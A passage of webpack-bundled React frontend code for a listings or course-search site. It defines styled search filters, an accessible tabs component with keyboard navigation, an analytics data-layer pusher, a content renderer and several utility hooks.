    background: ${(p) => p.theme.colours.systemGrey500};
  }

  .course-search-footer-right-content {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 1.5rem;
  }

  .course-search-link-button {
    line-height: 1.688rem;
    color: ${(p) => p.theme.colours.seaBlue500};
    text-decoration: underline;
    cursor: pointer;
  }

  .course-search-link-button-label {
    font-family: ${(p) => p.theme.fonts.openSans.name} !important;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.688rem;
    color: ${(p) => p.theme.colours.seaBlue500};
    cursor: pointer;
    text-align: center;
  }

  .view-button {
    display: flex;
    flex-direction: row;
    align-items: center;
    background: ${(p) => p.theme.colours.systemGrey200};
    border: 0;
    border-radius: 0.25rem;
    padding: 0.5rem 0.75rem 0.5rem 0.75rem;
    column-gap: 0.5rem;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 800;
    font-size: 1rem;
    line-height: 1.5rem;
    cursor: pointer;
  }

  .view-button-active {
    background: ${(p) => p.theme.colours.reflexBlue500};
    color: ${(p) => p.theme.colours.white};
  }

  .view-button-inactive {
    color: ${(p) => p.theme.colours.systemGrey800};
    background: ${(p) => p.theme.colours.systemGrey200};
  }

  .view-button-active:hover {
    background: ${(p) => p.theme.colours.reflexBlue500};
    color: ${(p) => p.theme.colours.white};
  }

  .view-button-inactive:hover {
    color: ${(p) => p.theme.colours.systemGrey800};
    background: ${(p) => p.theme.colours.systemGrey200};
  }

  .view-button:active {
    padding: 0.5rem 0.75rem 0.5rem 0.75rem;
    border: 0;
  }

  .view-button:focus {
    padding: 0.5rem 0.75rem 0.5rem 0.75rem;
    border: 0;
  }

  @media (max-width: ${(p) => p.theme.breakpoints.tablet}px) {
    margin-bottom: 0rem;
    .results-counter-buttons-container {
      display: none;
    }

    .course-search-header {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      row-gap: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }

    .course-search-content {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }

    .course-search-footer {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      flex-direction: column;
      row-gap: 1rem;
    }

    .course-search-footer-right-content {
      flex-direction: column-reverse;
      row-gap: 1rem;
      width: 100%;
    }

    .course-search-dropdowns {
      grid-template: auto/1fr;
    }

    .course-search-checkboxes {
      flex-direction: column;
    }
    .checkbox-main-container {
      flex-direction: column;
    }
  }
`;

;// ./src/app/blocks/shared/components/SearchSection/SearchInput/SearchInput.styled.js

const SearchInputStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  row-gap: 0.5rem;

  label {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.26rem;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  input {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 400;
    font-size: 1rem;
    color: ${(p) => p.theme.colours.systemGrey900};
    line-height: 1.5rem;
    border-radius: 0.5rem;
    border: 0.063rem solid ${(p) => p.theme.colours.systemGrey500};
    padding: 1rem 1.25rem;
  }

  input::placeholder {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 400;
    font-size: 1rem;
    color: ${(p) => p.theme.colours.systemGrey900};
    line-height: 1.5rem;
  }

  input:focus {
    border: 0.063rem solid ${(p) => p.theme.colours.seaBlue500};
    box-shadow: 0 0.063rem 0.375rem 0 #00000033;
  }
`;

;// ./src/app/blocks/shared/components/SearchSection/SearchInput/SearchInput.js



const SearchInput = ({ id, label, placeholder, value, onChange }) => {
  return /* @__PURE__ */ react.createElement(SearchInputStyled, null, /* @__PURE__ */ react.createElement("label", {
    htmlFor: id
  }, label), /* @__PURE__ */ react.createElement("input", {
    id,
    value,
    onChange: (value2) => onChange({ value: value2.target.value, id }),
    placeholder,
    name: "course-search"
  }));
};
SearchInput.propTypes = {
  id: (prop_types_default()).string,
  label: (prop_types_default()).string,
  placeholder: (prop_types_default()).string,
  value: (prop_types_default()).string,
  onChange: (prop_types_default()).func
};
/* harmony default export */ const SearchInput_SearchInput = ((0,react.memo)(SearchInput));

;// ./src/app/blocks/shared/components/SearchSection/SearchSection.js













const SearchSection = (0,react.memo)(
  ({
    id,
    title,
    filterList,
    onSearch,
    fundingCardsViewType,
    setFundingCardsViewType,
    paginatorStartElementIndexLabel,
    paginatorEndElementIndexLabel,
    totalNumberOfElements,
    persistFilterValues
  }) => {
    const [showAdvancedFilters, setShowAdvancedFilters] = (0,react.useState)(false);
    const [
      filterValues,
      updateFilterValue,
      updateCheckboxFilterValue,
      clearFilterValues,
      setFilterSessionStorage
    ] = useSearchFilters(filterList, id, persistFilterValues);
    const onClearFilters = () => {
      const clearedFilterValues = (0,filter_utils/* clearFilterObject */.Hq)(filterValues);
      clearFilterValues();
      console.info(clearedFilterValues);
      onSearch((0,filter_utils/* exportFilterObject */.aP)(clearedFilterValues));
    };
    return /* @__PURE__ */ react.createElement(SearchSectionStyled, null, /* @__PURE__ */ react.createElement("div", {
      className: "course-search-header"
    }, /* @__PURE__ */ react.createElement("p", {
      className: "course-search-header-text"
    }, title || "Search for listings"), /* @__PURE__ */ react.createElement("div", {
      className: "course-search-results-counter-container"
    }, /* @__PURE__ */ react.createElement("p", {
      className: "results-counter-text"
    }, `${paginatorStartElementIndexLabel}-${paginatorEndElementIndexLabel}`, " ", "of ", totalNumberOfElements, " results shown"), /* @__PURE__ */ react.createElement("div", {
      className: "results-counter-buttons-container"
    }, /* @__PURE__ */ react.createElement(Button, {
      onClick: () => setFundingCardsViewType(constants/* CardsViewTypeEnum */.k.Grid),
      className: classnames_default()("view-button", {
        "view-button-active": fundingCardsViewType === constants/* CardsViewTypeEnum */.k.Grid,
        "view-button-inactive": fundingCardsViewType !== constants/* CardsViewTypeEnum */.k.Grid
      })
    }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
      icon: "fa-regular fa-grid"
    }), "Grid view"), /* @__PURE__ */ react.createElement(Button, {
      onClick: () => setFundingCardsViewType(constants/* CardsViewTypeEnum */.k.List),
      className: classnames_default()("view-button", {
        "view-button-active": fundingCardsViewType === constants/* CardsViewTypeEnum */.k.List,
        "view-button-inactive": fundingCardsViewType !== constants/* CardsViewTypeEnum */.k.List
      })
    }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
      icon: "fa-regular fa-list"
    }), "List view")))), /* @__PURE__ */ react.createElement("div", {
      className: "course-search-content"
    }, Object.values(filterList).map(
      (filter) => filter.type === constants/* FilterInputType */.r.Input && /* @__PURE__ */ react.createElement(SearchInput_SearchInput, {
        key: filter.id,
        label: filter.label,
        id: filter.id,
        value: filter.value,
        onChange: ({ id: id2, value }) => updateFilterValue(id2, value),
        placeholder: filter.placeholder
      })
    ), showAdvancedFilters && /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
      className: "course-search-dropdowns"
    }, Object.values(filterList).map(
      (filter) => filter.type === constants/* FilterInputType */.r.Dropdown && !isEmpty_default()(filter.dropdownValues) && /* @__PURE__ */ react.createElement(SearchDropdown, {
        key: filter.id,
        label: filter.label,
        id: filter.id,
        value: filter.value,
        dropdownOptions: filter.dropdownValues,
        onChange: ({ id: id2, value }) => updateFilterValue(id2, value),
        placeholder: filter.placeholder,
        isPlaceholderSelectable: true
      })
    )), /* @__PURE__ */ react.createElement("div", {
      className: "course-search-checkboxes"
    }, Object.values(filterList).map(
      (filter) => filter.type === constants/* FilterInputType */.r.Checkbox && /* @__PURE__ */ react.createElement(SearchCheckbox_SearchCheckbox, {
        label: filter.label,
        key: filter.id,
        onChange: ({ id: id2, value }) => updateCheckboxFilterValue(filter.id, id2, value),
        checkboxList: filter.checkboxValues
      })
    )))), /* @__PURE__ */ react.createElement("div", {
      className: "course-search-delimiter-line"
    }), /* @__PURE__ */ react.createElement("div", {
      className: "course-search-footer"
    }, /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
      onClick: () => setShowAdvancedFilters(!showAdvancedFilters),
      className: "course-search-link-button",
      childClassName: "course-search-link-button-label"
    }, showAdvancedFilters ? "Hide advanced search filters" : "Show advanced search filters"), /* @__PURE__ */ react.createElement("div", {
      className: "course-search-footer-right-content"
    }, /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
      onClick: onClearFilters,
      className: "course-search-link-button",
      childClassName: "course-search-link-button-label"
    }, "Clear filters"), /* @__PURE__ */ react.createElement(Button, {
      "aria-label": "Search",
      onClick: () => {
        onSearch((0,filter_utils/* exportFilterObject */.aP)(filterValues));
        setFilterSessionStorage(filterValues);
      }
    }, /* @__PURE__ */ react.createElement("p", null, "Search")))));
  }
);
SearchSection.displayName = "SearchSection";
SearchSection.propTypes = {
  id: (prop_types_default()).string,
  title: (prop_types_default()).string,
  filterList: (prop_types_default()).array,
  onSearch: (prop_types_default()).func,
  children: (prop_types_default()).node,
  fundingCardsViewType: (prop_types_default()).string,
  setFundingCardsViewType: (prop_types_default()).func,
  paginatorStartElementIndexLabel: (prop_types_default()).number,
  paginatorEndElementIndexLabel: (prop_types_default()).number,
  totalNumberOfElements: (prop_types_default()).number,
  persistFilterValues: (prop_types_default()).bool
};

;// ./src/app/blocks/shared/components/SearchSection/index.js



;// ./src/app/blocks/shared/components/MediaQuery/index.js



function MediaQuery({ children, desktopOnly, mobileOnly }) {
  const { isMobile } = (0,hooks/* useScreenType */.mk)();
  if (desktopOnly && isMobile) {
    return null;
  }
  if (mobileOnly && !isMobile) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(react.Fragment, null, children);
}
MediaQuery.propTypes = {
  children: (prop_types_default()).node,
  mobileOnly: (prop_types_default()).bool,
  desktopOnly: (prop_types_default()).bool
};

// EXTERNAL MODULE: ./node_modules/framer-motion/dist/es/render/dom/motion.js + 151 modules
var motion = __webpack_require__(11040);
;// ./src/app/blocks/shared/components/Tabs/Tabs.styled.js


const TabsWrapperStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  inline-size: 100%;
`;
const MobileSelectWrapper = styled_components_browser_esm["default"].div`
  display: none;

  .sr-only {
    position: absolute;
    inline-size: 1px;
    block-size: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
  }

  @media (max-width: 480px) {
    display: block;
    margin-block-end: 8px;
  }
`;
const MobileSelect = styled_components_browser_esm["default"].select`
  inline-size: 100%;
  min-block-size: 44px;
  padding: 8px 12px;
  border-radius: 12px;
  border: 1px solid #cbd5dd;
  background: #fff;

  &:focus-visible {
    outline: 2px solid #002395;
    outline-offset: 2px;
  }
`;
const TabListStyled = styled_components_browser_esm["default"].div`
  position: relative;
  display: inline-flex;
  gap: 8px;
  border-block-end: 2px solid #dde5e9;
  padding-block-end: 8px;
  overflow-x: auto;
  scrollbar-width: none;
  inline-size: 100%;
  flex-direction: column;

  &::-webkit-scrollbar {
    display: none;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    flex-direction: row;
    padding-block: 16px 16px;
  }

  @media (max-width: ${(p) => p.theme.breakpoints.mobile}px) {
    &[data-mobile-hidden='true'] {
      display: none;
    }
  }
`;
const TabButtonStyled = styled_components_browser_esm["default"].button`
  appearance: none;
  border: none;
  border-radius: 999px;
  background: transparent;
  color: #2a2b2c;
  cursor: pointer;
  font-family: Wix MadeFor Display, sans-serif;
  font-weight: 600;
  letter-spacing: 1;
  padding-block: 10px;
  padding-inline: 20px;
  min-inline-size: 44px;
  min-block-size: 44px;
  transition: background 0.2s ease, color 0.2s ease, border-color 0.2s ease;
  position: relative;
  z-index: 1;

  &[data-active='true'] {
    color: #e2231a;
    background: rgba(226, 35, 26, 0.08);
  }

  &:focus-visible {
    outline: 2px solid #002395;
    outline-offset: 2px;
  }

  &:disabled {
    cursor: not-allowed;
    color: #657072;
    opacity: 0.7;
  }

  @media (prefers-reduced-motion: reduce) {
    transition: none;
  }
`;
const TabPanelsStyled = styled_components_browser_esm["default"].div`
  margin-block-start: 24px;
`;
const TabPanelStyled = styled_components_browser_esm["default"].div`
  display: ${(p) => p.$isActive ? "block" : "none"};
  text-align: left;
`;
const TabIndicatorStyled = (0,styled_components_browser_esm["default"])(motion/* motion */.P.div)`
  position: absolute;
  inset-block-end: -2px;
  inset-inline-start: 0;
  block-size: 4px;
  border-radius: 999px;
  background: #e2231a;
  pointer-events: none;
  z-index: 0;

  @media (prefers-reduced-motion: reduce) {
    transition: none !important;
  }
`;

;// ./src/app/blocks/shared/components/Tabs/context/index.js


const TabsContext = (0,react.createContext)(null);
function TabsContextProvider({
  children,
  defaultActiveId,
  listAriaLabel,
  tabs
}) {
  const [activeId, setActiveId] = (0,react.useState)(defaultActiveId);
  return /* @__PURE__ */ react.createElement(TabsContext.Provider, {
    value: { activeId, listAriaLabel, setActiveId, defaultActiveId, tabs }
  }, children);
}
const useTabsContext = () => {
  const context = (0,react.useContext)(TabsContext);
  if (context === null) {
    throw new Error("useTabsContext must be used within a TabsContextProvider");
  }
  return context;
};
TabsContextProvider.propTypes = {
  children: prop_types_default().oneOfType([(prop_types_default()).object, (prop_types_default()).array]),
  defaultActiveId: (prop_types_default()).string,
  listAriaLabel: (prop_types_default()).string,
  tabs: prop_types_default().arrayOf((prop_types_default()).object)
};

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/global.js
var global = __webpack_require__(22554);
;// ./src/app/blocks/shared/components/Tabs/Tabs.js







function Tabs({
  children,
  className,
  listAriaLabel,
  serverActiveId,
  persistKey,
  useSelectOnSmallScreens = true
}) {
  const { defaultActiveId, setActiveId, activeId, tabs } = useTabsContext();
  const tabListRef = (0,react.useRef)(null);
  const tabRefs = (0,react.useRef)(/* @__PURE__ */ new Map());
  const enabledTabs = (0,react.useMemo)(
    () => (0,helpers/* isValidArray */.OP)(tabs) ? tabs.filter((t) => !t.disabled) : [],
    [tabs]
  );
  const computeInitialActiveId = (0,react.useCallback)(() => {
    if ((0,helpers/* isInvalidArray */.J_)(tabs))
      return void 0;
    if (serverActiveId) {
      const found = tabs.find((t) => t.id === serverActiveId && !t.disabled);
      if (found)
        return found.id;
    }
    if (defaultActiveId) {
      const found = tabs.find((t) => t.id === defaultActiveId && !t.disabled);
      if (found)
        return found.id;
    }
    const firstEnabled = tabs.find((t) => !t.disabled);
    return firstEnabled ? firstEnabled.id : tabs[0].id;
  }, [tabs, serverActiveId, defaultActiveId]);
  const [focusedId, setFocusedId] = (0,react.useState)(() => computeInitialActiveId());
  const [indicator, setIndicator] = (0,react.useState)({ width: 0, left: 0 });
  const safeWindow = (0,global/* getSafeWindow */.S)();
  (0,react.useEffect)(() => {
    const initial = computeInitialActiveId();
    if (persistKey) {
      const params = new URLSearchParams(safeWindow.location.search);
      const fromQuery = params.get(persistKey);
      const fromStore = safeWindow.localStorage.getItem(`tabs:${persistKey}`);
      const candidate = fromQuery || fromStore;
      if (candidate && tabs?.some((t) => t.id === candidate && !t.disabled)) {
        setActiveId(candidate);
        setFocusedId(candidate);
        return;
      }
    }
    setActiveId(initial);
    setFocusedId(initial);
  }, [computeInitialActiveId, persistKey, safeWindow, setActiveId, tabs]);
  (0,react.useEffect)(() => {
    if (!persistKey || !activeId || !isClient/* default */.A) {
      return;
    }
    try {
      safeWindow.localStorage.setItem(`tabs:${persistKey}`, activeId);
      const url = new URL(safeWindow.location.href);
      url.searchParams.set(persistKey, activeId);
      safeWindow.history.replaceState(null, "", url.toString());
    } catch {
    }
  }, [persistKey, activeId, safeWindow]);
  const prefersReducedMotion = safeWindow.matchMedia?.(
    "(prefers-reduced-motion: reduce)"
  )?.matches;
  const indicatorTransition = (0,react.useMemo)(
    () => prefersReducedMotion ? { duration: 0 } : { type: "spring", stiffness: 400, damping: 30 },
    [prefersReducedMotion]
  );
  const registerTabRef = (0,react.useCallback)((id, node) => {
    const current = tabRefs.current;
    if (!node) {
      current.delete(id);
      return;
    }
    current.set(id, node);
  }, []);
  const updateIndicator = (0,react.useCallback)(() => {
    const listNode = tabListRef.current;
    const activeTab = tabRefs.current.get(activeId);
    if (!listNode || !activeTab) {
      setIndicator(
        (prev) => prev.width === 0 && prev.left === 0 ? prev : { width: 0, left: 0 }
      );
      return;
    }
    const width = activeTab.offsetWidth;
    const left = activeTab.offsetLeft - listNode.scrollLeft;
    setIndicator(
      (prev) => prev.width === width && prev.left === left ? prev : { width, left }
    );
  }, [activeId]);
  (0,react.useLayoutEffect)(() => {
    updateIndicator();
  }, [updateIndicator, tabs]);
  (0,react.useEffect)(() => {
    const handleResize = () => updateIndicator();
    safeWindow.addEventListener("resize", handleResize);
    return () => safeWindow.removeEventListener("resize", handleResize);
  }, [safeWindow, updateIndicator]);
  (0,react.useEffect)(() => {
    const listNode = tabListRef.current;
    if (!listNode) {
      return;
    }
    const handleScroll = () => updateIndicator();
    listNode.addEventListener("scroll", handleScroll, { passive: true });
    return () => listNode.removeEventListener("scroll", handleScroll);
  }, [updateIndicator]);
  const enabledIndexOf = (0,react.useCallback)(
    (id) => enabledTabs.findIndex((t) => t.id === id),
    [enabledTabs]
  );
  const moveFocusToIndex = (0,react.useCallback)(
    (index) => {
      const len = enabledTabs.length;
      if (len === 0)
        return;
      const next = (index + len) % len;
      const id = enabledTabs[next].id;
      setFocusedId(id);
      const node = tabRefs.current.get(id);
      node?.focus();
      node?.scrollIntoView?.({
        block: "nearest",
        inline: "nearest",
        behavior: prefersReducedMotion ? "auto" : "smooth"
      });
    },
    [enabledTabs, prefersReducedMotion]
  );
  const onKeyDown = (0,react.useCallback)(
    (e) => {
      const isRtl = (0,isClient/* default */.A)() && getComputedStyle(e.currentTarget).direction === "rtl";
      const LEFT = isRtl ? "ArrowRight" : "ArrowLeft";
      const RIGHT = isRtl ? "ArrowLeft" : "ArrowRight";
      const currentIndex = enabledIndexOf(focusedId || activeId);
      switch (e.key) {
        case LEFT:
          e.preventDefault();
          moveFocusToIndex(currentIndex - 1);
          break;
        case RIGHT:
          e.preventDefault();
          moveFocusToIndex(currentIndex + 1);
          break;
        case "Home":
          e.preventDefault();
          moveFocusToIndex(0);
          break;
        case "End":
          e.preventDefault();
          moveFocusToIndex(enabledTabs.length - 1);
          break;
        case "Enter":
        case " ":
          e.preventDefault();
          if (focusedId && focusedId !== activeId)
            setActiveId(focusedId);
          break;
        default:
          break;
      }
    },
    [
      enabledTabs.length,
      enabledIndexOf,
      focusedId,
      activeId,
      moveFocusToIndex,
      setActiveId
    ]
  );
  const handleTabClick = (item) => {
    if (item.disabled || item.id === activeId) {
      return;
    }
    setActiveId(item.id);
  };
  const onSelectChange = (0,react.useCallback)(
    (e) => {
      const selected = e.target.value;
      const item = tabs.find((t) => t.id === selected);
      if (item && !item.disabled)
        setActiveId(item.id);
    },
    [tabs, setActiveId]
  );
  if ((0,helpers/* isInvalidArray */.J_)(tabs)) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(TabsWrapperStyled, {
    className
  }, useSelectOnSmallScreens && /* @__PURE__ */ react.createElement(MobileSelectWrapper, {
    "aria-hidden": false
  }, /* @__PURE__ */ react.createElement("label", {
    htmlFor: "tabs-mobile-select",
    className: "sr-only"
  }, listAriaLabel || "Select tab"), /* @__PURE__ */ react.createElement(MobileSelect, {
    id: "tabs-mobile-select",
    value: activeId || "",
    onChange: onSelectChange
  }, tabs.map((t) => /* @__PURE__ */ react.createElement("option", {
    key: t.id,
    value: t.id,
    disabled: t.disabled
  }, t.label)))), /* @__PURE__ */ react.createElement(TabListStyled, {
    ref: tabListRef,
    role: "tablist",
    "aria-label": listAriaLabel,
    "aria-orientation": "horizontal",
    onKeyDown,
    "data-mobile-hidden": useSelectOnSmallScreens
  }, tabs.map((item) => {
    const isActive = item.id === activeId;
    const isFocused = (focusedId || activeId) === item.id;
    return /* @__PURE__ */ react.createElement(TabButtonStyled, {
      key: item.id,
      ref: (node) => registerTabRef(item.id, node),
      id: item.id,
      role: "tab",
      type: "button",
      "data-active": isActive,
      "aria-selected": isActive,
      "aria-controls": `tabs-panel-${item.id}`,
      "aria-disabled": item.disabled || void 0,
      tabIndex: isFocused ? 0 : -1,
      disabled: item.disabled,
      onClick: () => handleTabClick(item)
    }, item.label);
  }), /* @__PURE__ */ react.createElement(TabIndicatorStyled, {
    "data-testid": "tab-indicator",
    role: "presentation",
    "aria-hidden": "true",
    initial: false,
    animate: { width: indicator.width, x: indicator.left },
    transition: indicatorTransition
  })), /* @__PURE__ */ react.createElement(TabPanelsStyled, null, children));
}
Tabs.propTypes = {
  children: prop_types_default().oneOfType([(prop_types_default()).object, (prop_types_default()).array]),
  className: (prop_types_default()).string,
  listAriaLabel: (prop_types_default()).string,
  serverActiveId: (prop_types_default()).string,
  persistKey: (prop_types_default()).string,
  useSelectOnSmallScreens: (prop_types_default()).bool
};

;// ./src/app/blocks/shared/components/Tabs/TabPanel.js




function TabPanel({ children, tabId }) {
  const { activeId } = useTabsContext();
  const isActive = tabId === activeId;
  return /* @__PURE__ */ react.createElement(TabPanelStyled, {
    id: `tabs-panel-${tabId}`,
    role: "tabpanel",
    "aria-labelledby": tabId,
    "aria-hidden": !isActive,
    $isActive: isActive
  }, children);
}
TabPanel.propTypes = {
  children: (prop_types_default()).node,
  tabId: (prop_types_default()).string.isRequired
};

;// ./src/app/blocks/shared/components/Tabs/index.js




// EXTERNAL MODULE: ./src/app/core/util/gtm/gtm.js
var gtm = __webpack_require__(40042);
;// ./src/app/blocks/shared/components/DataLayerPusher/index.js




function DataLayerPusher() {
  const entry = (0,hooks/* useEntry */.EN)();
  (0,react.useEffect)(() => {
    const dataLayerObj = (0,gtm/* getDataLayerObj */.t)(entry?.gtmDataLayer);
    if (dataLayerObj) {
      const safeWindow = (0,global/* getSafeWindow */.S)();
      safeWindow.dataLayer?.push(dataLayerObj);
    }
  }, [entry?.sys?.id, entry?.gtmDataLayer]);
  return null;
}

// EXTERNAL MODULE: ./node_modules/@contensis/canvas-react/dist/canvas-react.mjs
var canvas_react = __webpack_require__(76550);
;// ./src/app/blocks/shared/components/Canvas/canvas.styled.js

const CanvasContainer = styled_components_browser_esm["default"].div`
  display: flex;
  height: 100%;
  width: 100%;
  flex-direction: column;
  gap: 16px;

  h5 {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;
    text-transform: none;
  }

  h4 {
    font-size: 1.313rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
    font-family: Wix Madefor Display, sans-serif;
    text-transform: none;
  }

  p {
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;
    white-space: pre-line;
  }

  ul {
    list-style: none;
    padding-left: 0;
    margin-left: 0;

    li {
      position: relative;
      padding-left: 24px;
      font-size: 1.125rem;
      font-family: Wix Madefor Text, sans-serif;
      line-height: 1.5;
      font-weight: 400;
      margin-bottom: 16px;
    }
    li::before {
      content: '';
      position: absolute;
      left: 0;
      top: 9.6px;
      width: 10px;
      height: 10px;
      background-color: #98a3a9;
      border-radius: 50%;
    }
  }
`;

;// ./src/app/blocks/shared/components/Canvas/index.js





function CanvasRenderer({ content }) {
  if ((0,helpers/* isInvalidArray */.J_)(content)) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(CanvasContainer, null, /* @__PURE__ */ react.createElement(canvas_react/* RenderContextProvider */.Tz, null, /* @__PURE__ */ react.createElement(canvas_react/* Renderer */.A4, {
    data: content
  })));
}
CanvasRenderer.propTypes = {
  content: prop_types_default().arrayOf(
    prop_types_default().shape({
      id: (prop_types_default()).string,
      type: (prop_types_default()).string,
      value: (prop_types_default()).any,
      properties: (prop_types_default()).object
    })
  ),
  renderers: (prop_types_default()).object
};
CanvasRenderer.defaultProps = {
  renderers: {}
};

;// ./src/app/blocks/shared/components/index.js







































/***/ }),

/***/ 64688:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   B: () => (/* binding */ EntryContextProvider),
/* harmony export */   r: () => (/* binding */ useEntryContext)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var react_redux__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(43266);
/* harmony import */ var _components_PageSkeleton_PageSkeleton__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(29317);
/* harmony import */ var _utils__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(36697);





const EntryContext = (0,react__WEBPACK_IMPORTED_MODULE_0__.createContext)(null);
function EntryContextProvider({ children, parseEntry }) {
  const reduxState = (0,react_redux__WEBPACK_IMPORTED_MODULE_1__/* .useSelector */ .d4)((state) => state);
  const entry = (0,_utils__WEBPACK_IMPORTED_MODULE_3__/* .getEntry */ .XJ)(reduxState);
  if ((0,_utils__WEBPACK_IMPORTED_MODULE_3__/* .isInvalidObject */ .b2)(entry)) {
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_components_PageSkeleton_PageSkeleton__WEBPACK_IMPORTED_MODULE_2__/* .PageSkeleton */ .J, null);
  }
  const config = reduxState?.site?.config || {};
  const footer = {
    bottomLinks: config.footerBottomLinks || [],
    description: config.footerDescription || "",
    links: config.footerLinks || [],
    socialLinks: {
      facebookURL: config.facebookURL,
      instagramURL: config.instagramURL,
      linkedInURL: config.linkedInURL,
      tikTokURL: config.tikTokURL,
      twitterURL: config.twitterURL,
      youTubeURL: config.youTubeURL
    }
  };
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(EntryContext.Provider, {
    value: { value: { ...parseEntry(entry), footer } }
  }, children);
}
const useEntryContext = () => {
  return (0,react__WEBPACK_IMPORTED_MODULE_0__.useContext)(EntryContext);
};
EntryContextProvider.propTypes = {
  children: prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOfType([(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object), (prop_types__WEBPACK_IMPORTED_MODULE_4___default().array)]),
  parseEntry: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().func)
};


/***/ }),

/***/ 36943:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  TX: () => (/* reexport */ useElementRef),
  EN: () => (/* reexport */ useEntry/* useEntry */.E),
  B4: () => (/* reexport */ useInViewport),
  lQ: () => (/* reexport */ useLocationOrigin/* useLocationOrigin */.l),
  sq: () => (/* reexport */ useQueryParams),
  tN: () => (/* reexport */ useReplaceUTMWithALP/* useReplaceUTMWithALP */.t),
  mk: () => (/* reexport */ useScreenType/* useScreenType */.m),
  SQ: () => (/* reexport */ useSearch/* useSearch */.S),
  Fo: () => (/* reexport */ useSessionStorage),
  D2: () => (/* reexport */ useSmoothScroll),
  vh: () => (/* reexport */ useWindowDimensions)
});

// UNUSED EXPORTS: useApplicationDeadlines, useScriptLoader

// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useEntry.js
var useEntry = __webpack_require__(74403);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useLocationOrigin.js
var useLocationOrigin = __webpack_require__(84010);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useApplicationDeadlines.js
var useApplicationDeadlines = __webpack_require__(88732);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useScreenType.js
var useScreenType = __webpack_require__(627);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useScriptLoader.js
var useScriptLoader = __webpack_require__(20639);
// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
;// ./src/app/blocks/shared/hooks/useSmoothScroll.js

const useSmoothScroll = () => {
  const scrollToId = (0,react.useCallback)((id) => {
    const targetElement = document.getElementById(id?.replace(/^#/, ""));
    if (targetElement) {
      targetElement.scrollIntoView({ behavior: "smooth", block: "start" });
    }
  }, []);
  return scrollToId;
};

// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useReplaceUTMWithALP.js
var useReplaceUTMWithALP = __webpack_require__(96296);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useSearch.js
var useSearch = __webpack_require__(58643);
// EXTERNAL MODULE: ./node_modules/react-intersection-observer/dist/index.mjs
var dist = __webpack_require__(80471);
;// ./src/app/blocks/shared/hooks/useInViewport.js


const useInViewport = (ref, options = {}) => {
  const [inViewRef, inView] = (0,dist/* useInView */.Wx)(options);
  (0,react.useEffect)(() => {
    if (ref?.current) {
      inViewRef(ref.current);
    }
  }, [ref, inViewRef]);
  return inView;
};

;// ./src/app/blocks/shared/hooks/useElementRef.js

function useElementRef(dataId) {
  const target = (0,react.useRef)(null);
  const [ref, setRef] = (0,react.useState)(target);
  (0,react.useLayoutEffect)(() => {
    const el = document.querySelector(`[data-id="${dataId}"]`);
    if (el) {
      setRef((prev) => {
        prev.current = el;
        return prev;
      });
    }
  }, [dataId]);
  return ref;
}

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/global.js
var global = __webpack_require__(22554);
;// ./src/app/blocks/shared/hooks/useWindowDimensions.js


function getWindowDimensions() {
